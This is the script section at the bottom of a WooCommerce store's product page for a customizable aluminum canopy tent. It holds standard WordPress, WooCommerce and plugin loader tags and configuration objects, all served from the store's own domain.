<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.mygonetwork.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c42b1bddd4" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.mygonetwork.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.mygonetwork.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '3feca27068',
				wcStoreApiNonceTimestamp: '1768408491'
			};
			
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"cfaf66ea6f"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"87e8ca2301"};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.mygonetwork.com\/wp-json\/","nonce":"c42b1bddd4","versionString":"wp\/v2\/"};
</script>
<script src="https://store.mygonetwork.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.mygonetwork.com\/cart\/","is_cart":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","ajaxNonce":"cd12c0778b","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"7490efbb99","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.mygonetwork.com\/my-account","checkout_url":"https:\/\/store.mygonetwork.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.mygonetwork.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.mygonetwork.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.mygonetwork.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.mygonetwork.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.mygonetwork.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.mygonetwork.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.mygonetwork.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1b0b474698"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":345845,"title":"KW%20Rainbow%20Network%20%7C%2010%20ft.%20Aluminum%20Canopy%20Tent%20%7C%20BRANDco.","excerpt":"Aluminum Canopy Tent has you covered! A portable 10' x 10' aluminum canopy provides ample shade on sunny days. Personalize your canopy with a fully customizable dye-sub print.\r\n\r\nBring it to your next outdoor event and don\u2019t forget to add a back wall and half walls to complete your set up. Contact <a href=\"mailto:Sheila@BRANDco.com\">Sheila@BRANDco.com<\/a> for the walls!\r\n\r\nSet up in minutes. First pull out your canopy and tent frame from the nylon bag. With your frame and graphic upright, pull each leg to expand the frame until the push buttons click into place. Then extend each leg upward until the desired height is achieved. Canopy tent is ready to enjoy!\r\n\r\nGraphic Package Includes:\r\n(1) Aluminum Frame\r\n(1) Black Nylon Bag\r\n(1) Custom Dye Sub Print Canopy\r\n\r\nFeatures\r\nShipping Weights: 63 lbs\r\nShipping Dimensions: 11\u201d L x 11\u201d W x 63\u201d H\r\nWind Speed Rating: 20-28 mph\r\nWarranty: Lifetime on frame , One (1) year on Graphic\r\n\r\n<strong>PRODUCTION TIME: 5 days after proof<\/strong>","featuredImage":"https:\/\/store.mygonetwork.com\/wp-content\/uploads\/2022\/05\/KW_Rainbow_Canopy_Tent-1024x686.jpg"}};
</script>
